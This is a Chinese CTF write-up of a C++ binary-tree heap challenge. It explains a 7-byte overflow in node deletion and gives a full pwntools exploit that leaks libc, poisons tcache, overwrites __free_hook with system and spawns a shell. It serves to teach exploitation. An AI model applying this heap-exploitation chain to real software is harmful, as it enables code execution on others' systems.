分享一道CTF线下比赛中由c++编写的一道高质量赛题。
附件领取:链接: https://pan.baidu.com/s/1k3Wmf64yqRPW517rQKT_Wg 密码: qpwb
程序运行起来看起来似乎是一道常规的菜单堆题:
libc环境:
是Glibc 2.27-3ubuntu1.4,这个版本与2.31版本很像,都有key机制,一定程度上防止了double free的攻击。
回到程序,程序的功能有插入,展示和删除,我们具体用IDA打开来看看程序是个什么逻辑。

可以看到函数列表有非常多的函数(原题去除了符号表,笔者经过逆向重命名了一些函数符号),并且使用c++编写,逆向起来难度更大,如果采取常规的静态分析手段,可能会花费很大的精力,由于题目名字是cxx_and_tree,我们猜测整个程序是用树这种数据结构来存储信息,最经典的莫过于二叉树,我们可以来写个demo来测试程序,如果申请以下堆块,那么堆结构如下面的图:
    add(0, 0x60, 'a')
   add(4, 0x60, 'a')
   add(2, 0x60, 'a')
   add(9, 0x60, 'a')
   add(3, 0x60, 'a')
   add(7, 0x60, 'a')
其中0x40大小的为node部分数据,其余大小的为其data数据,将其画为二叉树长成如下样子
左右子树根据其index分如上图,并且通过观察每个node的节点可以确定程序是用二叉树来存储数据。
经过逐步调试和逆向加深对程序的理解后,笔者分析node结构体如下:
struct node
{
 __int64 idx;  // 节点号
 __int64 user_size; // 用户输入的size
 __int64 *self_heap_buf; // 存储数据的buf
 node *left; // 左**
 node *right; // 右**
 node *father; // 父节点
};
具体的漏洞和代码逆向请看下文。
漏洞位于当我们删除某个二叉树节点的时候,如果该节点有左右子树,会调用一个memcpy的函数,这个函数的对于节点size的处理是有问题的。
在申请节点的时候,其size的算法是这样的:
做了一个类似于align的操作,这个操作是很安全的,人为扩展了一下chunk,使得我们能够申请的最大的size和其align之后最小的size一样大,但是下面的删除节点的操作就有bug了:
v2 = (unsigned __int64)tmp_target->user_size >> 3;
写个poc来看下我们能溢出的字节数量
def poc():
   for size in range(0x10, 0xff + 1):
       biggerSize = ((size >> 3) + 1) * 8
       smallerSize = (size >> 3) * 8
       if biggerSize > smallerSize:
           print("size:{}, biggerSize:{}, smallerSize:{}".format(hex(size), hex(biggerSize), hex(smallerSize)))

poc()
注意到我们在触发这个逻辑的时候,有部分size是比biggerSize要小的,最多可以溢出7字节。
整个删除节点的逻辑如下:
想要到达漏洞点所在的位置,则该节点必须同时拥有左右**节点才可以。
分析下如果该节点同时拥有左右**节点,那么删除该节点的时候发生的流程大致如下:
首先是获得该节点中右子树中最小的元素(按idx确定大小,因为下面一直走的是左子树的逻辑)
然后将其要替换的节点传入到带有bug的函数中,在此函数中,程序重新申请了一块buf,然后复制要替换节点的数据到新的buf中,值得注意的是,并没有像我们传统的数据结构中一通乱改指针,而是采用了一个复制的思想,但是新创建的buf的size给少了,控制得当能够溢出七个字节。
然后再往下的逻辑就是删掉刚才的右子树中的最小节点,因为其数据已经拷贝到原本要删除的节点当中。
在这里我有个疑问,既然之前选到了右子树的最小的节点,那么为什么还要判断其是否还有左子树呢?上面的分支应该永远不会进入,或许是出题人为了增加逆向难度,又或者是出题人面向ctrl+CV编程。
然后进入一个删除节点的函数:
unsigned __int64 __fastcall delete_leaf_node_or_right_children(struct node **father_node, struct node **to_delete_node, struct node **tmp_father_node)
{
 struct node *v3; // rbx
 struct node *v4; // rbx
 struct node *v5; // rbx
 struct node *v6; // rbx
 unsigned __int64 v8; // [rsp+28h] [rbp-18h]

 v8 = __readfsqword(0x28u);
 if ( *to_delete_node == *father_node )        // only root node
{
   if ( *((_DWORD *)father_node + 4) == 1 )    // only a node
  {
     v3 = *to_delete_node;
     if ( *to_delete_node )
    {
       deleteNode0((__int64)*to_delete_node);
       operator delete(v3);
    }
     *father_node = 0LL;
     --*((_DWORD *)father_node + 4);
     *to_delete_node = 0LL;
  }
   else                                        // has right children
  {
     *father_node = (*father_node)->right;
    (*father_node)->father = 0LL;             // because of the "to_delete_node == father_node", the children will be the root node
     v4 = *to_delete_node;
     if ( *to_delete_node )
    {
       deleteNode0((__int64)*to_delete_node);
       operator delete(v4);
    }
     *to_delete_node = 0LL;
  }
}
 else if ( *to_delete_node == (*tmp_father_node)->left )// if the node to delete is in the left of its father node:
{
  (*tmp_father_node)->left = (*to_delete_node)->right;// change parent ptr and children ptr
   if ( (*to_delete_node)->right )
    (*to_delete_node)->right->father = *tmp_father_node;
   v5 = *to_delete_node;
   if ( *to_delete_node )
  {
     deleteNode0((__int64)*to_delete_node);
     operator delete(v5);
  }
   *to_delete_node = 0LL;
}
 else                                          // if the node to delete is in the right of its father node:
{
  (*tmp_father_node)->right = (*to_delete_node)->right;
   if ( (*to_delete_node)->right )
    (*to_delete_node)->right->father = *tmp_father_node;
   v6 = *to_delete_node;
   if ( *to_delete_node )
  {
     deleteNode0((__int64)*to_delete_node);
     operator delete(v6);
  }
   *to_delete_node = 0LL;
}
 return __readfsqword(0x28u) ^ v8;
}
分为两种情况删除,一是叶子节点,另外就是还有一个右**节点,删除的方法很普通,就是普通数据结构中学的删除方法一样。
完整exp如下:
from pwn import *
import sys

arch =  64
challenge = "./pwn1"
libc_path_local = "/glibc/x64/1.4_2.27/libc.so.6"
libc_path_remote = ""

local = int(sys.argv[1])
elf = ELF(challenge)

context.os = 'linux'
context.terminal = ['tmux', 'splitw', '-hp', '65']

if local:
   if libc_path_local:
       io = process(challenge,env = {"LD_PRELOAD":libc_path_local})
       # io = gdb.debug(challenge, 'b *$rebase(0x279f)')
       libc = ELF(libc_path_local)
   else:
       io = process(challenge)
else:
   io = remote("node4.buuoj.cn", 25965)
   if libc_path_remote:
       libc = ELF(libc_path_remote)

if arch == 64:
   context.arch = 'amd64'
elif arch == 32:
   context.arch = 'i386'

def dbg():
   context.log_level = 'debug'

def echo(content):
   print("33[4;36;40mOutput prompts:33[0m" + "\t33[7;33;40m[*]33[0m " + "33[1;31;40m" + content + "33[0m")

p   = lambda     : pause()
s   = lambda x   : success(x)
re = lambda m, t : io.recv(numb=m, timeout=t)
ru = lambda x   : io.recvuntil(x)
rl = lambda     : io.recvline()
sd = lambda x   : io.send(x)
sl = lambda x   : io.sendline(x)
ia = lambda     : io.interactive()
sla = lambda a, b : io.sendlineafter(a, b)
sa = lambda a, b : io.sendafter(a, b)
uu32 = lambda x   : u32(x.ljust(4,b'\x00'))
uu64 = lambda x   : u64(x.ljust(8,b'\x00'))

bps = []
pie = 0

def gdba():
   if local == 0:
       return 0
   cmd ='b *$rebase(0x1ee2)\n'
   if pie:
       base = int(os.popen("pmap {}|awk '{{print ./pwn1}}'".format(io.pid)).readlines()[1],16)
       cmd +=''.join(['b *{:#x}\n'.format(b+base) for b in bps])
       cmd +='set base={:#x}\n'.format(base)
   else:
       cmd+=''.join(['b *{:#x}\n'.format(b) for b in bps])
   gdb.attach(io,cmd)

_add,_free,_show = 2,3,1

menu = "3.remove_information"

def add(idx, size, content):
   sla(menu, str(_add))
   sla("idx:", str(idx))
   sla('size:', str(size))
   sa("content:", content)
   # ru('addr=')
   # return int(io.recv(5), base=16)

def free(idx):
   sla(menu, str(_free))
   sla("idx:", str(idx))

def show():
   sla(menu, str(_show))

def exp():
   for i in range(8):
       add(i, 0xd0, 'a')

   for i in range(7):
       free(i)

   add(8, 0x20, 'a')
   show()
   leak = uu64(ru('\x7f')[-6:]) - 289 - 0x10 - libc.sym['__malloc_hook']
   libc_base = leak
   echo('libc base:' + hex(libc_base))

   free(7)
   free(8)

   add(7, 0xdf, 'z' * 0xdf)
   add(4, 0xd0, 'a')
   add(2, 0xd0, 'a')
   add(11, 0xdf, (p64(0) + p64(0xd1)) * 2)
   add(10, 0xdf, 'c' * 0xdf)
   add(15, 0xdf, 'd' * 0xdf)
   add(13, 0xdf, 'e' * 0xd8 + p32(0x71).ljust(7, '\x00'))

   # The last one chunks are buF areas of Number 3
   # The last two chunks are buF areas of Number b
   free(11) # 5c0 will corrupt

   __free_hook = libc_base + libc.sym['__free_hook']
   system = libc_base + libc.sym['system']

   free(4)
   add(4, 0x60, p64(0) * 6 + p64(0) + p64(0x31) + p64(__free_hook))


   add(0, 0x2f, 'a')
   add(3, 0x2f, 'a' * 0x28 + p32(0x51).ljust(7, '\x00'))
   free(2)

   free(0)
   free(4)
   free(15)
   free(10)
   free(13)


   # Get the second chunk of 0x30
   add(13, 0xd0, 'a')
   add(10, 0x2f, 'a')
   add(15, 0x2f, 'a')
   add(14, 0x2f, 'l' * 0x28 + p32(0x31).ljust(7, '\x00'))
   free(13)

   free(10)
   free(15)

   add(10, 0xd0, '/bin/sh\x00')
   add(8, 0x2f, '/bin/sh\x00')
   add(13, 0x2f, '/bin/sh\x00')
   add(12, 0x2f, p64(system) + p64(0) * (0x28/0x8 - 1) + p32(0).ljust(7, '\x00'))
   free(10)

   free(8)

exp()
ia()
漏洞其实并不太好利用,分析原因如下:insert节点的时候会额外申请别的堆块出来,整体的堆布局我们其实并不太好控制,所以漏洞利用的时候会有时不可控,我们需要反复的调试,现给出exp的书写思路。
 for i in range(8):
       add(i, 0xd0, 'a')

   for i in range(7):
       free(i)

   add(8, 0x20, 'a')
   show()
   leak = uu64(ru('\x7f')[-6:]) - 289 - 0x10 - libc.sym['__malloc_hook']
   libc_base = leak
   echo('libc base:' + hex(libc_base))

   free(7)
   free(8)
在2.27下,只要循环填满tcache即可很容易的泄露出libc
 add(7, 0xdf, 'z' * 0xdf)
   add(4, 0xd0, 'a')
   add(2, 0xd0, 'a')
   add(11, 0xdf, (p64(0) + p64(0xd1)) * 2)
   add(10, 0xdf, 'c' * 0xdf)
   add(15, 0xdf, 'd' * 0xdf)
   add(13, 0xdf, 'e' * 0xd8 + p32(0x71).ljust(7, '\x00'))
可以看到,我们在输入content的时候会输入一些很奇怪的值,这个时候的值我们是无法确定的,必须结合后文来慢慢调试。
初始状态如图所示,这个时候我们去free11,将会到达漏洞所在逻辑的位置处,让程序触发漏洞。
此时堆空间的布局如图所示
可以看到这个时候其实已经利用了漏洞改写了下一个堆块的size位,形成了overlap
下面是关键操作,劫持tcache数组的0x30大小的chunk的fd为hook
    free(4)
   add(4, 0x60, p64(0) * 6 + p64(0) + p64(0x31) + p64(__free_hook))
此时的bins情况:
此时的二叉树为:
因为现在已经将freehook链入到tcache里面,下面我们的工作主要就是围绕怎么将其申请出来而努力,首先直接申请是肯定不行的,我也没有深究,因为申请的时候会首先申请两个chunk出来,然后将其free掉,然后再做一系列的memcpy操作,在这一系列的过程中,无法保证中间chunk的合法性能够绕过检查,所以我们还是利用漏洞点申请不同size的chunk的这一特性努力,我们可以逐个布置满足要求的二叉树节点,然后利用漏洞来申请出来这个chunk。
    add(0, 0x2f, 'a')
   add(3, 0x2f, 'a' * 0x28 + p32(0x51).ljust(7, '\x00'))
   free(2)
布置完如下node,二叉树为:
堆布局为:
可以看到还有两个node就可以申请到freehook。
  free(0)
   free(4)
   free(15)
   free(10)
   free(13)
清除一些无关的node,为我们布置节点做好铺垫。
    add(13, 0xd0, 'a')
   add(10, 0x2f, 'a')
   add(15, 0x2f, 'a')
   add(14, 0x2f, 'l' * 0x28 + p32(0x31).ljust(7, '\x00'))
   free(13)
此时二叉树为:
堆布局为:
清除一些节点来重新布置
    free(10)
   free(15)
故技重施,最终可以申请到hook所在空间并getshell
    add(10, 0xd0, '/bin/sh\x00')
   add(8, 0x2f, '/bin/sh\x00')
   add(13, 0x2f, '/bin/sh\x00')
   add(12, 0x2f, p64(system) + p64(0) * (0x28/0x8 - 1) + p32(0).ljust(7, '\x00'))
   free(10)

   free(8) # getshell
本文到这里就结束了,如果有疑问或者任何不当之处欢迎联系笔者进行技术交流:[email protected]
本文作者:合天网安实验室
本文为安全脉搏专栏作者发布,转载请注明:https://www.secpulse.com/archives/169507.html
如有侵权请联系:admin#unsafe.sh


